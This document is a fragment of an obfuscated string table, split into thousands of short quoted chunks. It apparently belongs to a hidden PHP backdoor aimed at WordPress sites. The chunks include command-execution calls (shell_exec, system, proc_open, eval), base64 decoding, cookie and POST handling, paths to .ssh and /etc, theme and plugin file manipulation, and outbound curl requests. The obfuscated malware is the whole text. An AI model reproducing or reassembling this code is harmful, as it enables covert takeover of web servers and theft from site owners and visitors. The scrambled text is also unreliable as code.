','1hN\x0af','vHiD7','9ho0h','T[\x274d','x-age','kRHXw','t/d+7','der.p','lice(','\x20\x20$ch','ders\x27','mek5O','4a612','$foll','maile','he\x20fo','=\x20\x27\x27;','ub/ww','SGmyU','HgMUA','(\x27u=\x27','7ch/9','i\x20=\x200','y)\x20&&','tMKAx','(\x27<pr','thod)','-age=','\x201001','FkxYt','ut\x20==','me_po','h,\x20$i','($_CO','is_di','rNLcg','\x0amAWT','no\x20=\x20','ache\x20','8J/Yl','ate(\x27','FlHrl','i\x27.\x27o','Accel','\x0adrRq','YH0Kt','koWEr',';\x0a};\x0a','JYCCY','g_plu','0//1X','\x20\x20\x20er','TIMEO','\x20dele','et($d','sage\x20','/R5wB','n3UMK','rized','\x20M\x20Y\x20','n\x20===','stem\x27','AZCXl','1PFr+','JOIOY',',\x20JSO','SQY7q','ec\x20=\x20','nhgIl','head,','qa4uD','f96b0','GZXjb','14088','l+LoR',').\x27/w',').\x27\x20G','quire','lace(','VL9Zw','xec\x27)','002\x27]','lode(','($opt','zpZBV','/R+43','compl','e6LO/','_wp_h','//api','I\x22],\x20','\x27.\x27d\x27','if\x20($',';\x20$i\x20','eJdbf',')\x20:\x20$','ents(','ul\x2019','opts[','\x20\x20\x20\x202','dable','ine(\x27','zLv5V','ypa8Q','\x20\x27\x27,\x20','vzkD5',']))\x20{','\x20=\x204;','trlen','ast()','rFXqe','x4O9B','=\x20[];','\x27\x20=>\x20','3vJdR','bkjSw','\x20(($s','($_36','appli','RWZ46','\x20\x20\x20$i','\x20\x20$st','dir(d',',\x206).','\x20arra','in1mL',').\x27/x','er(\x27P','PVgMB','de5b8','t(\x27v=','ve)\x20&','717)\x20','\x20\x20\x20co','d_fil','\x20\x20$re','d9EGd','kaqqr','?acti','ng_pr','_URL]','n()\x20','WebSe','AXmzK','\x20(@is','1xO2C','nlWFj','cijn7','_file','(\x27Exp','MuRs6','\x20expl','1519e','\x27.\x27n\x27','JpcHQ','parse','RXl1t','ts($a','sf($_','\x20?\x2020','CghBe','\x20\x20\x20$_','2ncBF','RrjxM','87GF4','Jk8OJ','bal\x20$','marnT','e,\x20$e','\x20\x20\x20\x20$',',\x20075','p;\x27;\x0a','bmm4P','&&\x20!i','6njqD','ey,\x20$','TgiCq','vwPgp','ng\x20=\x20','pFTEM','bmPiT','imeou','kktc6','pJeUe','$last','\x27.\x27\x20\x27','se;\x0a\x20','n/zip','/gEsA','2a998','81f99','pSNDh','_clos','se\x20&&',')))))','s[\x27sy','odes[','ns[\x27e','993)\x20','jebBt','tyfou','\x20=\x20$_','VUroU','MlUm9','QWrLW','q/CVx','hy1lF','PT_FO','\x27.\x27m\x27','_keys','base_','J0T7E','T3UZ9','||\x20$m','BCMjx','\x27\x27;\x0ap','ody,\x20','Fb7nW','o\x27);\x0a','siBM4',',\x20arr','\x22],\x20\x27','71oQC','\x0aHkwy','0kS/2','hqBKi','uest(','.\x27)\x20{','dout,','vY2Vz','9Z1iJ','(\x27she','\x27EOD\x27','XwMht','KxPIv','hATi8','ST[\x271','bP20p','a)\x20{\x0a','val($','\x20=\x20$o','SL_VE','2Yqfa','E/R\x0ap','FO_HE','4Zpvv','agoQr',',\x205).','tpd\x27,','qx03A','00,\x201','HjzBS','000),','ta[\x27n','c8R2x','le,\x20\x27','rray_','==\x20nu','up_er','rkRIX','s(\x27CU','Eg7\x0ag','uzZJ3','ER\x27);','a8167','r($ch','C:/Pr','SHES)','h;\x0a\x20\x20','ZqLhb','ct;\x0a$','mO3t0','\x20priv','ARATO','96Ab1','gin_f','cUaSZ','nK3Jc','nJMrr','r\x20=\x20d','YMLIN','\x20$d\x20!','\x27.\x27g\x27','l32rj','!empt','EWmG0','_3243','t(\x27di','strin','02878','em\x27\x20&','=\x20__D','s_rea','-head','NMt20','ZKKxT','f\x20($f','pts[C','dvbuz','IAUud','$head','\x0a1KXb','))\x20?\x20','EST[\x27','7ZJ7K','Io5II','space','SfXuc','es[2]','($_SE','\x27.\x276\x27','DkR84','+m4ke','qYRZC','rY5tO','ge\x27]\x20','DTH/9','body\x27',':\x20Mon','hj9di','cmlwd','\x20\x20\x20pa','bLNqC','\x20\x20\x20\x20s','E_APP','hemes','(\x27/et','00,\x0a\x20','_fals','r.\x22\x0a\x22','lVlTc','rray(','i\x27\x20&&','conne','c3JVx','d9Ew8','\x27path','Yj0lT','515)\x20','kaLHu','LAQtW','\x27REQU','\x20=\x20@i','feYKR','5mIkH','\x22);\x0ap','Fetch','d9107','ec\x27)\x20','8S9jm','s[\x2799','];\x0a$s','IFOAA','WAKSk','LTEZS','epkxV','5,\x20tr','\x20\x20\x20in',',\x20$me','HuAAA','\x20\x20\x20\x20f','s,\x20$s','/HMJ\x0a','tDirs','e\x27);\x0a','y_rev','5);\x0a}','0ZQ\x0av','rS2Tr','xW8rL','\x20=>\x20f','SBmIp','eeffa','RdsTx','&\x20str','fa3d8','87S8S','ttp\x27,','UZTKt','CUhXD',':\x20no-','eme_t','6O23t','(((.+','ion\x27)','o\x27]))','f2152',',\x20pro','IhNZa','+gBPx','m_get','URL\x20=','r\x27.\x27a','\x0a}\x0a@t','.ipif','wUGmI','VkRa2','value','169731CdRbty','\x22)\x20==','ray($','1e77f','_coun','S+Ag6','MD2Lr','\x20$fun','5Ij96','ust-r','etc/h','f\x20($m','yo+c4','R5eO3','PVIam','</pre','esQEx','alid\x20','\x27.\x27S\x27','\x27head','\x27<pre','(is_f','5).\x27/','\x27;\x0a$m','(true','b\x20=\x20\x27','e\x27\x20=>','eme_v','OhXXL','ion\x20=','arams','1EOgh','pwpa_','Ja95B','CHaMT','!$htt','=\x20imp','/HzG1','fTzJI','\x20=\x20is','\x27/\x27.$','96b08','AMSXJ','siveI','YScJ/','5+MnS','er)\x20a','e\x20=\x20$','.base','0un1O','PyvLc','0700)','$desc','Z7fd\x0a','d\x20to\x20','vate,','out;\x0a','10000','1ML4h','82a6\x27','TcY8M','/xml.','\x20=\x20[\x0a','ZY6GT','ic_fo','zA-Z_','aa4\x27]','s($pa','\x22],\x20\x22','2ZHq9','n\x27.\x27d','8rF+l','ay_me','TqeU6','EtKQL','ms\x20=\x20','21Gi2','60079','X8wNf','ut_co','e\x27.\x27t','CORgR','tatus','==\x200\x20',';\x0a$se','date(','g(E_A','bjX6w','ize\x27]','fe3WB','Q0Yy3','sts($','O7ijE','ons[]','4qdqA','\x0aini_','m_arg','Y0B7d','pos(f','MK/2B','9/l2s','rams[','srv/h','ient(','qs502','ts\x20as','8/m/8','eme_k','\x20file','VNvxb','JkZC+','f5oOq','gin_n','y_res','K1urT','\x20\x20$di','auH6u','ls5u\x0a','/6FXB','pIrdV','LEaLT','(file','ouppe','wHSl9','mYQKp','y.org','API\x20=','8Y2Em','szcTf','ng:\x20n','r5EaX','tDQTU','TltLb','($i\x20=','\x27foll','fSEaA','];\x0afo','D_SLA','slug\x20','[\x22\x0d\x0a\x22','QiXtu','kHwS2','\x20=>\x20\x27','$inde','ocal/','ders)','in_en','er();','8uf5u','zZNaK','lic_f','FQChM','<\x27EOD','AoAAA',')\x20?\x20$','65t3m','QjQlQ','Statu','97cGe','QCmUD','emes\x27','58e0d','ru\x27)\x20','mqLGM','ECTOR','cXfz0','r+6Jv','8rNca','yGqWi','=\x20[])','NAKdx','Y29tL','ned(\x27','rk\x20re','tf+6N','de(PH','ZdEph','etry\x20','TOR\x20.','onWeb','.\x27c\x27.','\x20$err','\x20\x20\x20$p','\x20\x27u=\x27','+r93t','Cj84Y','X1\x0aW0','CetXo','zw3Nd','LGB+d','15045','28i/j','path;','E/\x0a5J','me,\x20$','en.st','me_ti','trval','ed_co','FgSdj','\x20impl','ystem','Yuwcy','UABwA','ode))','nfo($','p/uOH','mh8o3','KyPQB','iTtBi','o[\x27he','\x20\x27/us','ist\x20a','ify_p','le(__','n_fol','\x20strp','emes_','allab','path\x20','_CONN','SyQKX','Fyv16','wpa_i','[\x0a\x20\x20\x20','ssor-','\x27disa','tting','MoMXI','OCATI','tart(','T[\x277c','dMfNZ','2717;','ms[\x27p','93)\x20:','=\x20$op','\x200775','/uZAT','SdFKg','repea','\x27.\x27s\x27','All\x20o','\x22PHNj','6pf2f','OD\x27\x0a_','|\x20(is','_get_','p_res','eif\x20(','\x22retu','sqbPc','ut\x20:\x20','wp_up','8;\x0aif','U9vcq','=\x20<<<','939\x20=','Kq4KJ','[\x27nee','hOOWO','\x20$i[\x27','\x0a}\x20el','dirna','\x0ax0Nj','t-Mod','//gso','idate','json_','.=\x20\x27p','rQ469','Q209A','$xml_','/exCY','Geies','ts(\x27C','ng,\x204','T0q5Z','_3656','\x0a45KO','67052','LwxcS','\x20Not\x20','\x206)\x20=','dle\x27]','x\x27]))','es[\x279','RU8TJ','OPT_F','D\x27\x0a_3','et_co','rpos(','Q\x0aDme','oup/A','XszfO','8n25e','(!arr','mfTd6','ZB5Is','dE0dn','d+mpy','RLFil','\x0a\x22.\x27<','\x206;\x0a\x20','KA3tb','8vc3l','u7FG/','.\x27m\x27.','UgVl\x0a','T+S\x0aq','QF74+','d\x27\x20=>','WlJOZ','Share','2DOWs','\x20.sub','1O1CP','+qosb','h640Q','ipes\x20','\x20\x20\x27ht','y_key','BocFV','e.php','YlDGQ','853UD','+x3XS',',\x203)\x20','1zSfh','yOXKR','l\x20199','32))\x20','hp\x27))','dbea9',');\x0a$_','ell_e','ST[\x27l','IcC\x0aM','6yACp','Cejf\x0a','ntrol','\x27/usr','tries','Uc9qQ','zWGz7','s:\x20%s','Path(','Du6PP','rOAap','ile(_','te([\x27',',\x20max','f2729','23425','>\x20$er','od\x20=\x20','t(\x27<p','|\x20JSO','EAy/4','0LHUB','bose\x20','\x20as\x20$','m9RQU','U88/y','aXaon','e,\x20$s','(str_','\x20\x20\x20ob','p/htd','n+MnW','Qn9FL','8VF3w','\x20(arr','OD\x27\x0ag','7Kcia','iBokQ','repor',')));\x0a','Vvh7s','VOjTQ','8),\x20\x27','q+6IZ','\x27/\x27,\x20','ns/hi','Px0zP','pKgfw','nts).','_acti','(subs','nline','to__','(\x27sys','TBVhU','io/y)','gmMJZ','UiasX','pXYzg','1dkqa','descr','=0,\x20p','\x20else','GfcU5','W0yoc','v78rW','0\x27][\x27','MEdN/','cVUjn','hnkgr','be98b','eTWsf','.\x27The','pa_pa','_PRIN','/ctpI','TLvDw','ksa9\x0a','5kZaL','nK0do','z4dJs','/\x0d\x0a+]','th(di','A1D9a','GDFiQ','uq2QM','QACdF','VVzJG','mujVL','ukp6d','NECTT','.\x27w\x27.','g.php','dR3G/','sGHi\x0a','9PmP8','\x20Cont','twdop','KVR/I','4dKIt','KUKvz','te,\x20n','s:\x20','dWHXF','al\x27\x20=','+woio','tDir,','uNCGr','\x20=>\x20[','e_opt','nzip','set(\x27','P/6h/','01),\x20','Aht04','efaDN','ires:','\x20\x27b\x27.','alse\x20','rs[]\x20','5i\x0ayk','lue)\x20','to\x27]\x20','7FBfQ','HQrzM','S6s3b','\x20?\x20$s','rtpYd','optio','531c7','6Xlph','tion','AoYG5','ECTTI','\x20\x20$d\x20','ory)\x20','\x20$par','_POST','))).\x22','folde','\x20=\x20fa','qb0iw','e),\x200','57X20','34250','$http','hFUk7','vMozx','php\x27.','4833a','yNEus','/wp-a','||\x20!$','erYpY','_them','.php','\x20($in','\x20\x20\x20cu','=\x20$in','ormal','i\x20<\x203','ripos','tWq5q','88029','se;\x0a}','http\x27','H929R','6pKXi','$_REQ','es);\x0a','r)\x20{\x0a','n_enc','ZM5To','0CAVM','LEQ8Z','xKh8N','P7eUm',',\x204\x20*','\x27syst','PeScY','IlJ/X','\x27upda','e\x20{\x0a\x20','COOKI','bHRyY','XbYHk','sdlyA','KtJ0s','e3f34','g\x20===','W2RbY','QVId/','cl/8G','Mm8eq','NZ6Oj','ge())','o+LAs','\x20=\x20@f','ay_er','\x20no-s','chive','f\x20(ar','88558','e\x20not','JcznK','.\x27/xm','/\x27.$s','\x0d\x22],\x20','cPRv4','k2lOB','\x275771','plode','VvLXB','\x20=\x20su','/y5Wn','ssgIr','os($s','UodlP','_APPE','gin_o','ST[\x27p','NLUGC','aOGJa','l1Y/y','WNvyD','XrXmo','\x20\x20\x201\x20','\x20$opt','=\x20\x27..','D8yUa','64_de','w_con','geten','tKeDB','8Y7IL','GO8Eo','x6OCn','\x20true','cts--','/N6sE','c2VvL','re/ht','yhmBi','SlMLa','z7WL9','8tKrh','sTrj+','\x0a$fgc','MkNmT','>\x20[\x27m','408c8','weuMg','\x27])\x20&','og\x27],','mmM1Y','7rhbp','\x20$_38','MMlek','729\x27]','(!$se','res:\x20','\x0a\x0a$se','ta/ZV','archi','T\x27,\x20$','TA/b\x0a','zJXd4','ering','qubEU','Ddu/M','nNd/O','IVPuk','JqJWQ','37WAm','ror[\x27','kMbZ1','W/Ul5','size\x27','li\x27)\x20','eader','\x27l\x27.\x27','f\x20(ge','ONNEC','icODB','Dvja1','=\x20$la',',\x20$se','vzbtq','alue)','bcbfO','\x20=\x20$u','fDzFE','\x27>\x27);','s\x20=\x20h','CE1\x0ad','ts\x20=\x20','0C9kB','LjHvB','c($c)','sjyC2','.\x27.\x27d','test','dfnT2','Dirs[','charC','[];\x0a\x0a','}\x0a}\x0ai','ons[C','ent\x20.','\x20998)','t\x27]\x20=','s\x27,\x0a\x20','\x20\x20\x20\x27s','B4zF1','4af51','$_131','QkslR','XeyMa','0),\x20$','iicfR','al\x27])','_2828','hG2bi','[];\x0a\x20','R\x20=>\x20','&them','he2/h','hAHSj','ed\x20th','PTQPg','ine\x27\x20','\x27][\x27n','yTsWb','r/opt','tent,','b\x27.\x27a','r\x27\x20=>','Spq\x0aM','YswVc','inx\x27,','\x27d\x27.\x27','[\x27356','kacB/','5osc/',']\x20=\x20s','QEtw+','k_a_f','ound)','FYq+/','ets_c','hevLM','llhea','sr/lo','23885','<?\x27)\x20','ntrie','\x20($ro','\x27;\x0a}\x20','onse:','dd2=d','600);','sMegE','s,\x20$h',')\x20!==','jiZ3/','d1fe9','OngtO','\x20=\x20$b','M94Lj','zvvKQ','no)\x20{','lose.','aISOM','PXHle','P/Zzm','etinf','A2eLp','\x20\x20\x20\x20t','ders(',',\x20\x22\x0a\x22','ulPSx','nWO0J','N0jhG','rVx9J','uncti','l4f9u','28187','17\x20||','\x20@fil','inlin','able_','curl_','eme_f','i6Aim','>\x205,\x0a','vG+Tv','3lTUZ','cdn\x20=','C;\x0a\x0a$','\x27.gmd','!==\x20$','\x20\x27.gm','z/SR8','if\x20(s','ce_st','e40\x27]','gjZvE','fo[\x27d','json\x22','_repe','I0+vV','$para','vTTYJ','xxiMZ','spons','PT_RE','jBOuY','tKTRX','t(\x27ex','\x20(sub','\x20\x27.bi','HYfr/','=>\x205]','\x27];\x0a\x20','\x20\x20$de','\x20File','OiXRf','qrSQt',',\x20fin','Files','gLIbp','aa4/Z','4IJyV','fuEo1','SqN0Q','\x20\x20\x20@f','ound\x20','JMbt6','xFuuW','kgvcJ','ec\x27;\x0a','m4Db0','\x27Plug','OjCb\x0a','/U0KF','jcvWX','-blog','jGWuJ','tderr','155d5','\x27f697','WZb7q','lse\x20{','9QD+Y','8jaYB','JXSwF','tenv(','fvKrd','bdeKM','EV2MW','vlY2p','\x20preg','71c93','\x20($se','3563b','4vNIg','VruGV','81KGU','eZQFE','\x27,\x20fa','9888\x20','\x27\x27,\x20\x27','(\x22dis','q2peJ','d,\x20$s','BvMWQ','.$set','=\x20\x27\x27\x20','\x20not\x20','OB_ON','pes[1','DJpWW','yAFPU',',\x20\x27w\x27','Y\x0aoe5','o7vQf','6)\x20?\x20','G82wo','TH,\x20\x27','uLAaK','\x20$ema','H1NFS','\x27cx=\x27','.\x27\x20||','TrzfQ','\x27url\x27','vM3Sg','me/\x27.','st_er','or\x27])','znlJq','lder)','e_pos','excep','CupeZ','\x20$i\x20=','d8f21','hfyjF','ns.ph','sient','Wx8WC','$mess','o-sto','newco','ClM8t','gdNlN','j8cxT','IR__;','&\x20!is','X2pWt','\x20\x20hea','F58sk','\x27.\x27.\x27','v8KLk','\x20(str','hp\x0a\x0ae','OLdwN','7fqDf','e7ny3','PlgmA','3xcAl','info\x20','tLONa','ile)\x20','(\x27v=\x27','\x27,\x20\x27_','n\x0akzv','r.php','ex_pa','te_tr','8DRN/','in_va','QslUg','GgZ\x0a4','uAIlv','P8EfN','_uniq','UBQw9','psoMu','ata/w','drive','bLtT1','rver/','\x27,\x20GL','fOKCs','sDTjD','KsKfi','755);','7m3T/','REDIR','hSlMf','6EU0D','\x20\x20add','.ssh/','UbrNX','uhBhs','\x20\x20sta','e_act','ut\x20.=','We3we','41069','TaCfd','82811','\x2020))','p4SUs','DI1NT','ined(','$stde','pre_o','OCUME','y($se','new\x20R','BQYAA','PU7UB','chTwK','ld_co','\x20?\x20$_','d($ak','cLdRP','old_c','62Kb5','MREQU','SSL_V','dir($','=\x20\x22\x0a\x22','\x20$i).','head\x27','re>\x27;','($pat','WWsAF','y\x20=>\x20','te($o','AAAB\x0a','\x2026\x20J','\x20cont','paI0G','\x27))))','_valu','[\x274d5','aFiL9','x/WS\x0a','(@is_','+fj4U','dden-','IOa5F','0cmEt','g/Oh7','zoBWc','=>\x20\x27P','BFa0Z','@mkdi','wS3rc','bHoUE','2x6fY','3PcwA','-404.','v\x20.=\x20','tr_re','ns\x20as','\x20\x27\x27);',',\x2026\x20',',\x20998','twent','888))','c4833','at($s','if\x20(w','lue\x20=','6f08a','WrHL/','77fa3','pu\x20!=','V43KF','veQlH','3HzNp','wuwkT','vUvuL','lzHD+','ZJEcC','Objec','993;\x0a','out\x20:','nd\x27.\x27','(base','zs+0h',']\x20=\x20t','($s,\x20','lug;\x0a','6nEp3','.\x27n\x27.','my_re','KU6aM','srv/w','ABgQD','ect\x27]','QEV2W','47GlC','9GgI9','pD2MG','0-9a-','SRds6','in_ar','s_fol','XZdRA','\x27,\x0a\x20\x20','stanc','aeJrm','))\x20{\x0a','put_c','ugXpG','tytwo','ssO51','7233a','tion\x20','sage(','rr\x20=\x20','ories','YcHzn','as\x20$s','e_fil','am_co','ATH,\x20','jaAwR','u($cm','6).\x27/','\x20geta','\x27CURL','y_fil','yJj+T','r).\x22\x0a','oxy-r','\x27002\x27','P/t9H','HTTPH','\x20$_13','s))\x20{','OrUP0','JhHkc','f\x20(cu','pre>\x27','__);\x0a','0WXKE','r(\x27au','cL9Zz','ct($p','9D\x0aXF','=\x20cur','Hn6N3','fbsap','OK\x27,\x20','keh\x0aB','CD8vW','M\x0anQd','omeDi','nue;\x0a','=>\x20\x27\x27','emtim','\x0a@tou','\x20\x20\x20\x20r','Byb2N','g,\x204\x20','t2vY1','b16a4','A851c','L4EjX','s;\x0a\x20\x20','count','AAdWx','e($xm','ZpJKq','FDS4r','JlEBz','atter','hWNjN','ile:','lose(','l($to','jJN+S','J3tcW','c29yL','),\x20\x27\x20','Dh8Gb','OZimC','EhTlV','],\x0a\x20\x20','in_po','Xaybs','6lwUQ','\x20\x20\x20\x20a','dqZhv','Fm/3b','ugin\x27','\x27wp_u','1wHn6','rval(','AsRVr','oLI3k','7HYKq','LdT7L','tor(\x0a','\x20\x20$xm','pw=\x27.','($to)','fgsdf','FILE_','nonce','OztSp','\x27Them','atch\x20','he\x20Gr','M/XlI','\x20is_d','osix_','&\x20is_','3MxGM','sO6qY',');\x0aif','-bin\x27','ealpa','IWDWY','[a-zA','terva','h3UIw','e($_S','5DzUH','M7u/w','ositi','e_hea','aa\x27)\x20','Vu5/z','9761b','2paRT','9OpYy','heme\x20','VxgHT','I9Cyr','n).\x22\x0a','7515)','],\x202)','crx+s','d3880','eme_s','ts(\x27p','5nrP9','9/\x0aiD','ath(d','der)\x20','r(\x27di','ption','tpreq',',\x200);','72537',',\x200,\x20','ScWW1','S7zQn','\x0aL6vi','2]);\x0a','6Qan3','f\x20(!$','ll_ex','4\x20===','\x27003\x27','ab323','d_pos','\x27\x0a_17','\x27log_','ciVor','\x0a\x0a\x0afu','chmod','TTY_P','\x0a$xml','bcZHw','is_fi','ntd77','TLbsA','\x20null','\x20}\x0a};','D67zT','b12d9','gUxFx','lG1ed','dtEG2','9drrd','\x20!iss','s).\x27\x20','07csm','22257','?\x20__D','\x27/dat','}\x0a}\x20e','zkFO8','FtS\x0aQ','/5S\x0aN','\x20\x27To\x20','nique','ull;\x0a','ders[','tReal','\x27.$se','B98sM','ects\x20','jDvva','und\x20=','qs\x0aXX','YmFbp','rent_','86ntL','zo1Rc','VsBVQ','zCUbv','SsiLU','gOS5N','70410','php:/','AAQQA','W\x0aS/L','AiWqo','aIEAQ','ug\x20==','fferi','s_wri','dCBzc','t_pos','7Fc7g','APPEN','\x206);\x0a','001),','dCAy8','83m5f','8uggV','m5hZW','U6pOf','HKFwy','me\x27)\x20','HHZll','6pdjP','kRf2A','22eba','\x27bash','JTYhM','L0A5n','soliS','tdout','uMkDw','ROFIL','hdOBZ','rl\x20-f','gRgx7','GET','\x20[],\x20','oi1E3','__,\x205','Y5oiX','j1mrX','ritab','ABx7g','();\x0a\x20','de\x27\x20=','|\x20str','\x27.\x27c\x27','9gmqp','Texo\x0a','od,\x20$','rgSGl','spec,','gin_s','ode($','jigsX','$errn','8b67a','Qtc\x0a/','$subj','\x20\x27pas','Some\x20','(\x27pas','l-Buf','curre','\x20\x27Plu','])\x20{\x0a','bsf($','n_arc',',\x20\x27*/','aIKB\x0a','_path','\x27n\x27.\x27','1\x20200','evcac','zU8oc','bind','=\x20\x27pr',';\x0a}\x0ai','DZK80','rn\x20fa','oxrJm','\x20\x20mkd','KD6Ml','ts(\x27h','\x20||\x20s','oxB5h','2CTLa','al($e','nNtsR','.php\x27','ialDi','AA=','AQv6p','Nc36G','1QdaZ','($c,\x20','catio','f4Xh4','ontin','\x20=\x20ar','p/42Q',';\x0a$my','Vs6FX','der_l','e))\x20{','eQPXG','if\x20(f','Oc24G','on\x20+\x20','s\x20=\x20n','+Mw2M','u9hED','zp4v\x0a','zHnq3','otUSJ','t(\x27vx','o3FAU','7\x20=\x20$','\x201;\x0a}','yHmZQ','g_pub','eDXJO','e\x27;\x0a\x20','80HSQ','\x27,\x20\x27/','lse\x27,',':\x20pri','YYgNf','2f3c5','ww\x27,\x0a','DKEVB','LL);\x0a','Pa21o','($_10','ition','4vSqF','er))\x20','C3i0k','e_req','[\x27CUR','pen\x27]','\x200,\x203','];\x0a}\x0a','933e0','X_REQ','lse\x20&','ailer','oHTt8','c3luZ','\x27.str','tVRht','tXekz','GA6nE','aT/RR','HJWtz','XPPJb','rogra','2;\x0a\x20\x20','8EQ/P','ch);\x0a','Bf2Lf','t_cle','_site','n\x20+\x20$','11S7P','=\x20$is','tion(','}\x20cat','ers),','MEOUT','/etc/','w+7\x0aY','last_','e98b6','le(\x27e','no\x27]\x20','i33w3','vucXm','PVsQ3','S9UJI','\x20=\x20<<','o\x20=\x200','U8Cbe','\x27:\x27.\x27','\x20\x27,\x209','\x20=\x20\x27\x27','ions[','\x20pre-','toWk5','ec\x27\x20&','RCn6Y','.$ak_','\x20(tru','y7HHY','updat','==\x20\x27.','o-cac','l_fil','NlOKs','ator(','<=\x206;','E07Uo','le_fo','c6xRB','LSE47','displ','inc/p','g+l3h','jo\x0a9t','FMDOc','\x20});\x0a','gRwk1','ucVLu','Dq3te','8xcMG','AuC65','edire','il4l+','EQdGC','r/lib','YS\x0abr','XBxFo','-Z0-9','ww/cg','usr/l','8rtpW','\x20\x20}\x20e','s\x20$se','SCAPE','yxDm\x0a','});\x0a}','t;\x0a\x20\x20','389dd','vnIwK','k5WuM','/jQc/','&&\x20$i','scrip','stder','l.php','e_new','Q6NBs','Fes7g','kRXuh','nyIT/','efere','/q\x0ast','rary/','sCnKS','TORY_','{\x20pri','-sett','?\x20$_R','QzbLQ','+54kI','=\x20[\x0a\x20','(\x27dis','\x20=\x200;','bGcnm','KLzx4','ST_UR','CiqV5','file-','7BNkJ','snBo0','.\x27&\x27.','\x20$roo','\x27]\x0a\x20\x20','\x20\x20\x20\x20o','O\x0axKT','url_r','$comm','\x20subs','S\x27)\x20&','me_sl','5\x0atM7','a22eb','0dd1f','561sJ','f2wmm','[\x27002','LjD25','\x20\x20\x20\x20b','B8eo3','\x20\x20\x27/s','EDHv2','kM2tv','WeL38','RMNav','empty','8rYo+','QMpp/','FromS','\x20func','v(\x27US','er)\x20?','$dire','ent_u','ak_a_','QOm0w','opcHs','NES0z','===\x20\x22','ikmkG','uM/xC','=\x20\x27<?','Rqz/E','4c53d','7e8mw','gGn18','\x20\x20}\x0a\x20','=\x20is_','4cNZN','anAQM','md,\x20$','isabl','_list','CdUM3','k4xb5','rrent','zZ3Sm','a531c','ns))\x20','t\x20--n','_publ','ion\x20$','Ougy2','Otj2u','n+SIE','DIREC','ST[\x27s','var/w','27253','AAAAg','docs\x27','26\x20Ju','VQeHC','($hea','/vvtx','Ialzd','tring','ay_ke','lDFji','XWJvc','l\x27.\x27S','s\x27)\x20?','\x27r\x27.\x27','$func','rw3ma','\x22));\x20','J3RQn','Vnuii','\x27],\x201','t-che','E_THE',';\x0a$ro','uFKFR','aqWlR','ing','\x0azn2K','a\x27.\x27g','l/NDs','Zm+CH','1c7f2',',\x20$su','\x0a$mes','\x27.\x27\x22\x27','o59Wy','_para','97Sb\x0a','o($c)','DKpdI','DAx6b','j+u00','\x205);\x0a','s\x27]))','\x204\x20*\x20','+jXiw','roc_o','c\x27)\x20&','GfIpl','ww/ht','on_ex','IRS]\x20','ylGoS','URLOP','a3bvW','YkdYq','UnfwM','PqC0H','/\x27,\x20$','html\x27','php\x27;','PED_S','jZoHL','e\x27])\x20','67isZ','\x0aIFMV','UWd0V','ll-pl','0R\x0al8','OUT\x27]',';\x0a$_2','U/0z4','ut;\x0a\x20','pK7hq','u8dfK','\x20&&\x20i','p1h9q','$sett','\x27.\x27I\x27','\x27\x27];\x0a','.\x274\x27.','t\x20=\x20$','EI7yE','place','CbYd0','w\x20=\x20g','ame($','m1ASz','BSPAT','ea270','s)\x20{\x0a','state','S)]])','$meth','88273','zI2Y7','3c5ff','he\x27,\x20','S2Lpb','\x20($ht','ey_ex','BMlz4','SSRoj','Li1nv','uKWXL','SB2xQ','o\x27\x20=>','oJAQK','e5P\x0aL','sakoY','$e->g','ByQuH','IgE67','PHEAD','URI\x27]','ams\x20!','7;\x0a\x20\x20','on),\x20','*(?:[','v/xw+','rim(@','log-h','lro9+','N0iLX','jTOJn','eJ8Dq','fbsoH','\x27mess','debu','58939','/inet','TJSMH','d1b12','ultra','=>\x20ex','ublic','jFgVP','CQgAZ','\x20($fu','out\x20=','pre_c','.\x27\x20\x27.','=\x20$se','UGI3d','>\x20($h','<<\x27EO','\x0a\x22.st','kUTOY',');\x0a\x0a$','999),','_.\x27/w','0,\x205)','>\x205]]','eme_e','8ZK+N','N_PRE','1\x27])\x20','jqCGG','type','3ejJD','3\x0aS9+','_star','/R3sX',').\x22\x0a\x22','_METH','w8/5i','xlIAv','FKa\x0aR','w2s29','\x27/etc','ting.','\x27))\x20{','\x27,\x2010','QUEST','FADQJ','de_da','55);\x0a','==\x20$s',')\x20>=\x20','$ak_i','OGmAw','dj4u8','gPsAG','IPdFK','B3qBE','ursiv','info,','VYn1z','on($c','Isu43','g.\x27.p','ions\x27','ypGuC','DY4ll','irect','ut\x27]\x20','IE[\x27a','01cDb','$b($_','nDkcP','0dff1','tion\x27','UWRxp','e);\x0a@','mWxHM','hxMZ4','\x27)\x20:\x20','o;\x0a$s','yIfyx',']\x20===','d6b0e','uS/l9','x_con','evali','JA6yX','CIZr2','\x20[\x27pi','48tNY','91077','nqg81','yKmJi','8cIA\x0a','t0vt6','ut\x20=\x20','zC\x0a2B','4DQB9','topt_','/yx0k','DoNQI','$s)\x20{','BeBR1','se_he','E\x27);\x0a','needl','\x20trim','s(\x27ht','each\x20','ler.p','Kswd+','e[\x27er','\x20$_32','file_','BoBGF','ll)\x20{','fG1tS','uBODb','BAAAA','_retu','08LYZ','6I5ky','t($di','f\x20(is','clean','\x201;\x0a\x20','k41Mq','y_fli','8uL/q','b($su','id())','ter(\x27','\x0aPry6','recto','[\x27003','FQ8r6','PItqS','\x20];\x0a\x20','2\x0arAQ','\x20($di','200\x20O','QhB0E','0Jxkx','e);\x0a\x20','Sj/ZC','$stat','ders;','pen\x27)','ttps:','rwji1','f3c5f','(\x27<?\x27','D_UNI','8mmrq','RYx\x0aH','n-ins','j5EhV','R84Ug','sprin','r.\x27/\x27','hP3YG','RXDNC','7jzDR','\x27a\x27.\x27','+hDlo','UEST_','xml_f','erY02','=\x20fun','1eAsA','0Zhe+','ction','{\x0a}\x20e','tance','EYbhC','xuCht','lUwH+','\x20\x20tou','vWhpQ','$]*)','3/qtx','$emai','XjEn1','17Fkm','GMrCw','b60MN','FniWT','mgCdm','CJ6ik','args(','s($ur','5ffa8','rno\x27]','17765869WmOdAj','r($e,','G5e8Q','ttpd\x27','s(\x27po','XTeMW','][\x27in','ents;','\x27.\x27p\x27',');\x20in','URLIN','BaSdX','lZQ+H','z1tmV','s\x22,\x200','\x27<?ph','uOikg','2b6a4','l6Ie/','InpGS','mGCX5','str_r','\x27para',',\x20\x27/v','\x20:\x20[]','w\x20Rec','xmlht','],\x20\x27p','-chec','\x20\x20\x20\x27m','f51\x27]','rue;\x0a','w5ZVX','\x20\x27.\x27l','oxO66','r_rep','fxCUp','w+FJk','5liVl','html','\x27serv','ar/li','rt();','YKq/6','G+bhy','sitio','RXyg\x0a','M9n66','n\x20$re','+9oI7','\x20\x20for','I2/k8','rror\x27','00000',';\x0afor','170TE','2RLFt','entri','pwuid','_head','2717,','\x20\x20\x27ti','follo','TGicw','\x20\x20$he','T[\x2735','rv/ww','Chot2'